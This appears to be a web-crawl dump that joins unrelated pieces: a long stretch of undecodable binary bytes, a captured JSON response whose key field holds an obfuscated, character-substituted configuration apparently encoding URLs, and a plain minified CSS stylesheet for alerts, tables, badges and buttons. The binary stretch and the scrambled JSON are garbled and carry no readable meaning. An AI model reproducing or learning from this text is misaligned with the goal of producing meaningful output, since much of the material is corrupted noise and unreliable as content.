̘��W����D��vq���c�ζ=��M��'ܘ����-*�n��BP�/�S��D�n-D Fv �>Ԡ~�s��~�S9��;��(�+8r� �`@�8�0�;��fe��p�����N�z�8xci��[��8��9)��HU�y�Qyǰ'����*=䙧9K�Z񘚩A-���<'ɡ��r��^�\ �0�'���Ɯ���Y6ד��Í9���g�.E�:*U��\�a4�����M��]$����`P�74��OM�TU�s�0��@tw�d�VW)�b��r�XC+��ox�~��S[�lz�b�z�_�v�Y�e��:�s&���]��1n��a�&(��~�o#~緫�b����z=��+�}��|ہ��Z�9���'�@O�!�!xo�l ٯg�cN��Nl@�S�14� @���b�Z�4:��XUU��:�����xV���7�l�.����}�uG6��;�Õ&)��_E��u���YYB��D����`� p�b��j\�o|ƩY���� R���m��^�۬��bo0�m۶.#d98@��F��X`áY)  Ъ�  !  ��n �*��{+�����+�L���6t�'')Rչ�;$!�/
�H魥�A;X5{g;93<
5�"]�'}ҧ��E�)�7P$w���BP��
p��K�'J=ǁ;�x\a���\(�2��]�8��'Us�H�|��6��E.]�a�)r�CX�(�8Pu�: �����R@��rmo���"�|�Js�9��� ��I@�bYT�!�xq��`����	h�?���Mѡ� lXe�9����2ӕ��u�q&(�wE(����ȏ�3nՋaʺ�(d=!�֋�H2�sp]��H/�\�����=-I98 ���j��� (�ݻ	���� &�m] ��s������&��)��1x�ɍܳc������]�3��J�nf@ 8x7Q ��u.k��]�r�]:/<h/|B���B�ٻ��*9h�ť��s�V�+~K_��0K���9�m��C��A���J�;�����L� ;��>���;@��p�3Xx>�?�[`�8��N��ӚaD%bT ���s���������a���b�^`��Q�u�3��ȾV3�g�����M��U�F��=|(^P�v����A�QD���{I���1����<H,�
�8�r�1xfT[���3�:
\2$��$9����F������� 6��x�d�s�?<{���s ΡD��9â
.�Z��R�-��Z�eRMӅ�7h�E7d�i$�1����ձ�ܑ#�<�@r)�@TJ*��pԁ|�����͵��B�2��ɉ�ft��?m���Pb�0A$H�@ B�@۔��!P�l������lns��1��n�܊�f�Z���K�/	�+z��1�T X�B���S� -���,)T�'���%P��:�r8���G������B��CE]6PJ"8�G+���3�<��K/-���L4�tQB%�Qn}�aNQ�0@����)\ȶS�M�NVM���T��?+̐FF��T�T�����3�PT|�aMF%�_�fC=�<hGb&Zi��K"�'QXh�	4�xp�q����
!Wn����͆�5�ǧp�:t0�?�iG�wᑗ` ��^w�:�|����&z�~��7���wLZS�9à�$�4؁+�$ЖJ�N�HT�~x �&+�["[ ��b���W1�8�U`mec�;��NA�V�̵BO5-Y�^E9X�,٠�����MvL)\�%c��Ɂ�|�)Z�H�gr�J��x�9��}�H�o�D(l��&jɢ*w(W�ᨦ�R�aT�i�6sZAL��3���j���*�@'�P�|"`�,y�+�ݺ ��v	,��p�kl��*�u��3Їj?��|�3�r[�WXq{U:a5�\��E� ;�U��3I@9� ��LT 1�^y=��ϛ�����eEUV��4Cz�������p��Ľ�m���On�����(l����ġ]�,�@�x��6?
��O��)�KC�=��$�t�G�k�柏>�V_�L@���?f�mS��;��?���]'�!x��
P`��v�1��`\�J��B#���o6��5��͠!)(�=.r��ҽ�$���M������[�N �ە
�P˭�M���@\���	5@Ƞ�!�ש�6F�K��(
�91� ������Q��V��"�5�L�B��CQt��| R*�
&+�чGǐ�j�\�b����l�$�!�HDiH@ 9�HJ2�|��%�A�+,�	�i�t�E��L%�_���1���D:��4T�v1�_�P��bI�P0���a�2��� cPI�̩�Vu�a�N�C�Pd C���J�����ovW���Εl�"�@#�d�=��;�����q���1�PG�U�zH~�#�'�3�Y�p���sS�����=��_
؄fศ�O~f����&�"ajڋ��A���t )mi?�	���ɓԲ۷�A��Co�Ȃ'	WB�K0	���$�]�/�K!��%�8M#'i�2�b>�h䆑��`X�$��,�@/v�!�՚�;"���Mqf�6��M����aQj�p�u������<Py
�����s��ݧ?J��4:��� 0��q��!�&:T�e6�	�<��"���KI�	[�6֑Y�?`[�*С<�Sbt�����-U���v(�W�`�
�ǣ�L�"Dj//��y��^JFf%����]5}�RI��� L�^�����Cn�f�pc�20K�pf��I��o�hM�D'*Q��ԙ�/�g��k`���8H�e-C�f��~�ͱ0u�b�^�{���F7�df���U��H!�q4��0h��O����E)!�iہ�s�D&�li��b��(@Yg��y�"mh��� �(W(l A��J�����J�vy��R��s	/��GV�i��R�Kֵ	Nؓ@�p�md��$�@ܖ�<�fd���z|x��h\���3�i����P/a��p���*~��(@� �Y�����yG�ǔ�O  ��c����HC�c ��!�nv����Y�u�A����
�l�@�At��*�ă���l$I^���8*(�^�n��˗z(fK�4#�U؁S�BR��:8 L�H[�5D����Үm���OC���\�,kTT��NO�,��? `��paԤN���j����X�6;kZ�I����`*ʒ��.6iY���b ��A�������>FmC��`Dl0kR�R�$)	X7��Q����(���zp���%��#�b��u� �*�$��i��$���k�Sb�Yo�D��|| �f��2�[ f5{��	����nV��V6��Ff�봯=���X��3@�f���^�2�WX�jF�.vc�Ե�ɧ��N��u����A��l����C��G� ��q�k0�!0���(�ː@r ����
�<�SW�40�_���`T��� ;px�Pf1I�:��I��'D��;����q�U8q�y�H�P��<�iYD�Ã)� q��>� �G�5H���H�f�P �f�ft��b	R��X�1T�?9�|z�l}��;�e�u4�4[j�&�S6n�5�'4�5��Fw<�mhKLX�7uɣ�# gt��*@p(���3�Ā�����q��h��1��D�&q���<(�))��9J�~���e�u6(�����'��x=��5� �L�Uk�Y��o0�8h�4$�0/%� ���a�z���Wi"�=[����&6f~�Q��e�m(��H����$S7�&$
�#�#t4��e�$OR�	��z�p� ��'7'�'��1��_S'�A;�5=�� ���0�����N� a/G#�aO�* <�(d������X� �{��)֋��b�e^�1$�
�D[˨s�E� �I�EِB)�?���ר&	�!jwpG�a�W��R�k�v�w�wQ��xBq!ts!8g�N2��xB+I(�V(Wv�y�@�Hqw9��;�a���-�`Ys��<�b���@47\�}Ч	ъ��P��HH 8N��f�B�UC�E�kW|Q �tR<)�s*CV,0}Pr9"�����9=>n�*�؅jbhȆ=���+X�8IA"\YI��T}�x�"���A��fG��x�ԙg��p8`1h%Dp�1��;�2-�iW�N��)=v���3���rN!��N��uit��٧}H _�FUƔ>�9�X�+!�%7�;�[��[��[!��9ȓ��u�}��aFP���ָ}�Eo>Bd��9JKV��S�$q(�1T�o��ܙ �C��T�d���
�	,P�y�1�dBDqf%;Xʈ�I��I�cz��)3������ �)��h���2�m��qd���I��8��� �t��3 97��:[�%���T���0`�s5�%=�v@�P
}Q
F�A�ɃL��&�x��U����3EW�_8N�@_�y�I��8��@��j�e���Q���E�"��2���/v��*:}A�}�P�+?�29�B��Y^��0�D[5�(I��꧵Wj!�R�)6p �3U��{�캣@"UB!�8;���bf���8J*��3��� �Zs��^<ԙ�����t��T���q�/���{��ۡz�
�r�@�xP28):jXX}{ڭ[X��Y�G,q��J|�ٮl0@D6��֧Y��[�OLy��������_Rթf�9i�����%򣸤�E�^ ���zLJ�;�xs{p�Ȭ��gU`�n划W����q,�g�k�����K���7+X J���� @�6��=�bF(@I�A"+U��˴犮�W|��� U>���&�	J��˧�k���H�ę�6�6I0�+ZGڻ����T0Nj�PG
Qᝊӝ𘨨���w�Z���::y�E��;�_Z� W󞪑����3����2(�`R���/�
pp{�az����C���S.br��{�N��P��%3� \�����)��+|�ط�1R��!uY�G���� �&��PJZ���'��?��C��BR�L�V��C���%5�32��Y����;Y��6�Y��v�������y*� 8i!F���"Ub2��t�F5
��%¼k �S�2+<}�����ܪ��C@�8�SG��7ZQ�$p�k@�5��3 nh���� ,�L��: zpx��]����RJ��v��6�����K���z��+f����N�i	�����i�,���S�a���En�4c�v�rɤ�GTx�U΀ȼÛ���ȑ5��l���������mw�ff����>�v4�?r�g���;=t��l0������fV˅�p�Io�����&��#�1����+g����s��,aW����W�r�L����?�a�A�,���ȫ�sA� =^+���Y!��8]$�=�B�Ux�!�Y�!6��C[�G�exͶ���5�jY���l�
M�5�,���l�w�U��<s� #1(��GҮ4q�u�N+-a	Oc�4]�܂�ã"P�
պ�(z����,��XYp�jp�ϴ��L���v�0�ϼ�@�@�A[`�����\���|*�ֳ�kO�]r��Ib�L�:�� �L�WU'۶&w��f��m��y˵�Dp#�U�qm�}�Vi������dz%x��i����͚��>�����	���sE�/�)^4��b���D���\R���U�ٹ�����B�((�?rt�G��&VTa���=t-��m��)��	Q��4���R3ц;��Һ#��[ށiҁ�1�HP�-F��!����3�z�-5[1z��q{>����߃1�遢=��8䌡���V�Y��0��	����>��I�^~�_�a���?
�Gj�ĝ �}Թx���
��n(p�,�L��;��H� ��;��!���n�d(��j����!�O��H�{��İO'��@y��}�xNY�R�w�؉�g����X+l��0�o���l�u���y�y��p�6�ЃG]��Ūmʉ��k:A��0u�%�S�5��N�xm2 W�M�M�����HD4+����gߠ8Ƒb�:�
���n���=����yt������ �$N�N]�zh쏁�N�P����y]~-��/�0�����{6	�g���fY����]�Q bG��F�|� ����O��Yr2���h�q�';؍+�W�:�f�\tr1�h|)U��1��Hv屙�Z��I�v��J�630�������\Y��!���P  P��Λ�����fz����D��`�P�Y�~�/�%��ϝ��-�6u-5��]�����T�ݏ�)�To��{��f���,��Gí+��U)L�-�R���ڗ�����1�r��,�6_��&�6��9l�P5���?]��N0�G����1�1{�dZ�LPi��f�{��%΋p�ЋNz�% �C�b#T�ۑ�᥅�*��🍉�*^��Q�ƌ#<r�h��?����2�?e,Y�D�C֔��	���tH���E�.��T)8L*H�dT�2R�@��ۖT�� ��ce��%�4i�01ܺ��D��Vt��u��Ń��d�ǡ��4��@�8q���3kY2�+����P ����"8z��Z�j֭][�Q�l�6�u�)�b�_^!Xs���qd�\*��� Da��D�!^�H����;J��H�(n��	�+L�n�ln�Y�<J:���gP�B�5J��DHF<�����̊?����!,��)+ó�Hk�%�z.��K#�b���f�+�c#FrX��4rX�7�$+N��4��9�j-4�H��55z-��h��0���,kΙlt��8��$�6��*��:���."��[R#8�|���<�<���o��Z�)�if��P@������� P)
�3���?6Հ�BQ��� k,�2Du�;���5V�NL��4fHF��J�3slG'+�G���"��ɌP�N[��!(��r�+%
N��%��/�Dn�r���*�.��ڄ7��,��;��[���@�!On�ST*������� Q�`ʨQ�!E*�0*�S�.}��pc6x�� *���J��TUݰ
�9��(W�2VZq�˃\a��1e�p�g�6�n�R3e(��7�VZ%��j��\�.f�E�X�0,�Q"%BWZ��f�m�3Rn?fx��T��'�\ťo��q�ᢒ�����&���jD�x� ����r$0� �?)5��Y>�T(P-+�c�f��8��b��0����ȕA��h���ln�u0+X6?�e��嬮�N�n�8F���V���:;�ʈ��\��^?�pކ?~�����w���3�>�C��8�)�
p@���8J9��ZR@v 
� 	y5�cT��@�Y�С+,a##0L
�7���0@6��#���h)��(�.#ϓ�9B���������p�o��b�X���dQ4	�|�x���!щ�"N�L�EŢE~�t�]Ȇ�;�\"���F��F�ŏ9̯8rA�ԡ#!D�E F�k9G���D�.�P�m{�@�v��P\�k"�.9JR�)`|�����$������і �b��
 ���/�	M$='/���$HD"r@�͑ID�"��C�ڶ��4}�b�'K�NvrDQce+�(���d �D�?<��3�ҟs /�f��O�sr���<(����� 4�頑�f'%�<:
�l�ۄwN�81}�,GHU�Ν��'��H+�鐻�@��@�tj�ʅb�R\; �<�N(�"Ȇ�-��hp���8� ~c#TӉ6�vU����g �PaQv[	
Zj��խo�Y.�Rڀ
x���@�$ b��Z�5�
�z��X��d�7�%jC�����F����d�5)�Y�Ŕ j'o�h�ʄ8 �q�'�fDM:	��B ^�w�!H�8O�a90UvB����ab1�k�t#��lr�&ʢ2>�}�fc�x�5���.��JIi����k32�t#LU�R�6$�ᵂ-3��[����Z�r"N*׿Kbn~���u� 0��h�`7���)ܒ��ڵ�WN��l#+�v��%[p�%�un~���>��9���x(�\�Ŕa�.�OO���?r��a ǯ�KB/����(
6��Π��[����j;r���T����b<f�Ħs�Ȁ�K���I�o~���R/i���37��A�h�%�6�Y�;Aɲ����g<}�A�囑kT�̗��L�,X�νɓ��$����Y@��#��uI�n��!f���ˡ.�:�э��c�+Zg�3�FvFD2�J$T�~�Y���ڰ�͜MCf�`Y"l�Av�K�@*c1$���ʺ�t�.��E��E)�(48��m;ٗ�ț�\�fO۲6^��r� �F ;Q)�aF7��D�Q����^����I����ʕK#`k������f��o���$#8��*�G;�l�Z%�8�����w�����W���(2��n�&�32#�8#�1�y���a l�O�o�i��M5E_��8��cz��wx��O��-��`�#���-�g\�B�0M���Rm���}�Ԗ�+{x��Tj���S.��SՏ���3��`�~m�0�?&���8|�zՙ]<Ո����G<mڗ�1��s��7��X�V0�\h@PQ��$����PL�먶i|��ҢrF���n���`�3���n~�/�� ��N>���m�!瓈Ԉ�ő�M��6����8�H{�7������S5<��!p��82�=�c�8�"��c��������+\�[s�* �H:����A@��?�:��s����������[�?p��>볊p������2�գ@&�O�@Ѱa�t�/ *h��[�p�96 �0
*/6tB�AP���2�H=�C'x��� �;�o:�0ض��X8��n҈���A��P�:ث"���x���ɚ����s��ኆ[�4b�h��q���Eb=<�@��`
�L�_��ft��8��@/A�C�eTF
��	7`����Ax��0A�2ᨴ-Y����)��8ö|Ķ���Gx�ڋ	��N<�9��)tC��2���2�ÿX��k:�E؀�롾�k�^$I�Q!�@ɔT�RIft�il�ǐ�!��C��p��4�pht�k��D�s9�bGw���X�W��Ѩ�{d�����(��݀�U	G�p���������#S|HȲ$�a��A���*p�Ӂg���6۠�ט���E���#�#�3�_<IadI�T�ȔL�Tk�@��g����I �ɝDF˜����l�(^	Jƀ�tD��JM�t����'���+� �j�G��9��K�1����Z@���IB�� sۈwi7َ��0��$0�˹���Y.�H�|�ބD|�G� �y���o�0x��������lL��l��݀�HR@(�� �˜L�y�	R�
� ��^����A���δIQ ��ܱFA@����(����D��Jͥ��}J��O�`�����Oۨ�)�O�d��P����<�N�,7�����N۪��R$M�ˉ�V��z�-F<����Ԟ�<6�&t���@ɢ�������$P����DА �>���@��P �S�d��Ȍ���Ot�O��^�a�QC�TK�S�2GXk$f��s���ex*���Mִ��DD�������<Yu���.%� ��H�xA��-$�A�*��`�&�*����R;��m�#��9���C���Q�g!L����G:��gI���<S4-��4����,'T�HDp��V��<��h�%����b��M�BE؄�PC�K�C*��X�E]���̽��^�>L%�<��4�!'�5NE�p�(S�ݝ���V-��V�|>���[%P �Ҵ���^]ō0�oB7B(7v1)��g}V����%��W'���X?�Ȟ3JDo��6& N�X48Z�8�u�Ϛ@��1��U�P
���e���h�#���V��a�%\?e؏ݜ�qXJњl\�,��\���v��M���L��XI�Ƒ���D�\������5D�Mu���M��������%�����Σڪ�V�- )[�ݞ�]�4%ZS<�dU��SSie��V�!��\�DY�[�a�r�k�������%�_�Z�v][�U��[��[�[��V�ڶ[�x�*@ ���B C2�V��M��I���! ȝ�]�n�\���mT��:�t��H�k0٧RaR-U���fQV��F|U�]����E����I��O�������=��Q^'%7畗�������ތ�J$�+�V\*#\
_[z���]�A��UZ`���@T
 ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2502gc.ian4se.com:8005/d/2013?t=0.3527949043192453
body_size: 1111
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1KQ@11Ks{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0@p(m6d2oLYm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0@p(m6d2oLYm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m)Cd_^d^m(2\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.hshuwu1.com/css/h_wap.css
body_size: 14136
content:
blockquote,body,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}
fieldset,img{border:0}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:400}
ol,ul{list-style:none}
caption,th{text-align:left}
q:after,q:before{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:text-top}
sub{vertical-align:text-bottom}
input,select,textarea{font-family:inherit;font-size:inherit;font-weight:inherit}
.alert{padding:8px 35px 8px 14px;margin-bottom:20px;background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.alert,.alert h4{color:#c09853}
.alert h4{margin:0;font-weight:700;font-size:14px}
.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}
.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}
.alert-success h4{color:#468847}
.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}
.alert-danger h4,.alert-error h4{color:#b94a48}
.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}
.alert-info h4{color:#3a87ad}
.alert-lure{background-color:#f8b98e;border-color:#a57b5f;color:#f60}
.alert-block{padding-top:14px;padding-bottom:14px}
.alert-block p,.alert-block ul{margin-bottom:0}
.alert-block p{margin-top:5px;font-size:12px}
table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}
.table{width:100%;margin-bottom:20px}
.table td,.table th{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}
.table th{font-weight:700}
.table thead th{vertical-align:bottom}
.table caption+thead tr:first-child td,.table caption+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table thead:first-child tr:first-child td,.table thead:first-child tr:first-child th{border-top:0}
.table tbody+tbody{border-top:2px solid #ddd}
.table .table{background-color:#fff}
.table-condensed td,.table-condensed th{padding:4px 5px}
.table-bordered{border:1px solid #ddd;border-collapse:separate;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.table-bordered td,.table-bordered th{border-left:1px solid #ddd}
.table-bordered caption+tbody tr:first-child td,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+thead tr:first-child th,.table-bordered tbody:first-child tr:first-child td,.table-bordered tbody:first-child tr:first-child th,.table-bordered thead:first-child tr:first-child th{border-top:0}
.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child,.table-bordered thead:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}
.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child,.table-bordered thead:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}
.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child,.table-bordered thead:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}
.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child,.table-bordered thead:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}
.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}
.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered caption+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}
.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered caption+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}
.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}
.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}
.row-fluid table td[class*=span],.row-fluid table th[class*=span],table td[class*=span],table th[class*=span]{display:table-cell;float:none;margin-left:0}
.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}
.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}
.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}
.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}
.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}
.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}
.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}
.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}
.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}
.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}
.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}
.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}
.table tbody tr.success>td{background-color:#dff0d8}
.table tbody tr.error>td{background-color:#f2dede}
.table tbody tr.warning>td{background-color:#fcf8e3}
.table tbody tr.info>td{background-color:#d9edf7}
.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}
.table-hover tbody tr.error:hover>td{background-color:#ebcccc}
.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}
.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}
.badge,.label{display:inline-block;padding:2px 4px;font-size:11.84px;font-weight:700;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#999}
.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}
.badge:empty,.label:empty{display:none}
a.badge:focus,a.badge:hover,a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}
.badge-important,.label-important{background-color:#b94a48}
.badge-important[href],.label-important[href]{background-color:#953b39}
.badge-warning,.label-warning{background-color:#f89406}
.badge-warning[href],.label-warning[href]{background-color:#c67605}
.badge-success,.label-success{background-color:#468847}
.badge-success[href],.label-success[href]{background-color:#356635}
.badge-info,.label-info{background-color:#3a87ad}
.badge-info[href],.label-info[href]{background-color:#2d6987}
.badge-inverse,.label-inverse{background-color:#333}
.badge-inverse[href],.label-inverse[href]{background-color:#1a1a1a}
.btn .badge,.btn .label{position:relative;top:-1px}
.btn-mini .badge,.btn-mini .label{top:0}
.hidden{display:none!important}
.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}
.clear,.clearfix:after{clear:both}
.lpic{float:left}
.rtext{overflow:hidden;zoom:1}
.column-2{zoom:1}
.column-2:after,.column-2:before{display:table;content:"";line-height:0}
.column-2:after{clear:both}
.column-2 .left{float:left}
.column-2 .right,.column-2-convert .left{overflow:hidden;zoom:1}
.column-2-convert .right{float:right}
.column-3{zoom:1}
.column-3:after,.column-3:before{display:table;content:"";line-height:0}
.column-3:after{clear:both}
.column-3 .c3-center,.column-3 .c3-left,.column-3 .c3-right{position:relative}
.column-3 .c3-left{float:left}
.column-3 .c3-center{overflow:hidden;zoom:1}
.column-3 .c3-right{float:right}
.fl{float:left}
.fr{float:right}
.ma{margin:0 auto}
.vm{vertical-align:middle}
.fixed-table{table-layout:fixed}
.range{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:100%}
.ac{text-align:center}
.al{text-align:left}
.ar{text-align:right}
.fb{font-weight:700}
.font-small{font-size:12px}
.font-normal{font-size:14px}
.font-big{font-size:16px}
.font-large{font-size:18px}
pre.note{word-wrap:break-word;white-space:pre-wrap;overflow:hidden;width:100%;margin:0;padding:0}
.space-10{font-size:0;padding-top:10px}
.space-20{font-size:0;padding-top:20px}
.img-border{padding:1px;background:#fff;border:1px solid #ccc}
.yahei{font-family:arial,'Hiragino Sans GB','Microsoft Yahei','微软雅黑','宋体',STHeiti}
.bottom-tools{display:none;position:fixed;right:0;bottom:30px}
html.ie6 .bottom-tools{position:absolute}
.bottom-tools .gotop{display:block;width:44px;height:56px;background:#ccc;position:relative;cursor:pointer}
.radius-5{border-radius:5px!important}
.radius-8{border-radius:8px!important}
.radius-big{border-radius:50px!important}
.button-small{display:inline-block;font-size:12px;padding:0 9px;cursor:pointer;border-radius:2px;font-family:Arial,'宋体';text-decoration:none;line-height:24px;height:24px;border:none}
.button-small img{float:left}
.button-small-2{display:inline-block;font-size:14px;padding:0 9px;cursor:pointer;border-radius:6px;font-family:Arial,'宋体';text-decoration:none;line-height:26px;height:26px;border:none}
.button-small-2 img{float:left}
.button-medium{display:inline-block;font-size:14px;padding:0 14px;cursor:pointer;border-radius:2px;font-family:Arial,'宋体';text-decoration:none;line-height:30px;height:30px;border:none;font-weight:700}
.button-medium img{float:left}
.button-large{display:inline-block;font-size:16px;padding:0 20px;cursor:pointer;border-radius:2px;font-family:Arial,'宋体';text-decoration:none;line-height:36px;height:36px;border:none;font-weight:700}
.button-large img{float:left}
.button-input{display:inline-block;font-size:16px;padding:0 12px;cursor:pointer;border-radius:2px;font-family:Arial,'宋体';text-decoration:none;line-height:34px;height:34px;border:none;width:120px;text-align:center;font-weight:700}
.button-input img{float:left}
.button{color:#fff;background:#353535}
.button:hover{color:#fff;background:#292929;text-decoration:none}
.button:active{color:#fff;background:#1e1e1e}
.button-link{color:#0a8abf}
.button-link:hover{color:#07678f;text-decoration:underline}
.button-b{padding-top:6px;padding-bottom:5px;font-size:14px;font-weight:700}
html.ie6 .button-b{padding-top:4px}
.button-disabled{cursor:default!important;filter:none!important;border-color:#bbb!important;background:#d1d1d1!important;box-shadow:0 1px 1px lightGrey,inset 0 1px 1px #f5f5f5!important;text-shadow:none;color:#999!important}
.button-disabled .sp{border-left-color:#ddd;border-right-color:#c6c6c6}
.button-winered{color:#fff;background:#8b0000}
.button-winered:hover{color:#fff;background:#710000;text-decoration:none}
.button-winered:active{color:#fff;background:#5d0000}
.button-grey{color:#656565;background:#d3d3d3}
.button-grey:hover{color:#656565;background:#c7c7c7;text-decoration:none}
.button-grey:active{color:#656565;background:#bdbdbd}
.button-blue{color:#fff;background:#0a86ba}
.button-blue:hover{color:#fff;background:#0875a2;text-decoration:none}
.button-blue:active{color:#fff;background:#07678f}
.button-green{color:#fff;background:#479c4f}
.button-green:hover{color:#fff;background:#3f8a46;text-decoration:none}
.button-green:active{color:#fff;background:#397c3f}
.button-lightgreen{color:#fff;background:#00bbb0}
.button-lightgreen:hover{color:#fff;background:#00a198;text-decoration:none}
.button-lightgreen:active{color:#fff;background:#008d85}
.button-orange{color:#fff;background:#fa6400}
.button-orange:hover{color:#fff;background:#e05a00;text-decoration:none}
.button-orange:active{color:#fff;background:#cc5200}
.button-gray-read{color:#fff;background:#deacac}
.button-gray-read:hover{color:#fff;background:#d69a9a;text-decoration:none}
.button-gray-read:active{color:#fff;background:#d08c8c}
.button-t-green{background-color:#699c69;background-image:-moz-linear-gradient(top,#75a875,#578a57);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75a875),to(#578a57));background-image:-webkit-linear-gradient(top,#75a875,#578a57);background-image:-o-linear-gradient(top,#75a875,#578a57);background-image:linear-gradient(to bottom,#75a875,#578a57);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff75a875', endColorstr='#ff578a57', GradientType=0);border:1px solid #95a995;color:#fff!important;text-shadow:0 0 2px #3e4d3e;border-radius:5px;cursor:pointer;text-decoration:none}
.button-t-green:hover{background-color:#5c905c;background-image:-moz-linear-gradient(top,#659e65,#4d7a4d);background-image:-webkit-gradient(linear,0 0,0 100%,from(#659e65),to(#4d7a4d));background-image:-webkit-linear-gradient(top,#659e65,#4d7a4d);background-image:-o-linear-gradient(top,#659e65,#4d7a4d);background-image:linear-gradient(to bottom,#659e65,#4d7a4d);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff659e65', endColorstr='#ff4d7a4d', GradientType=0)}
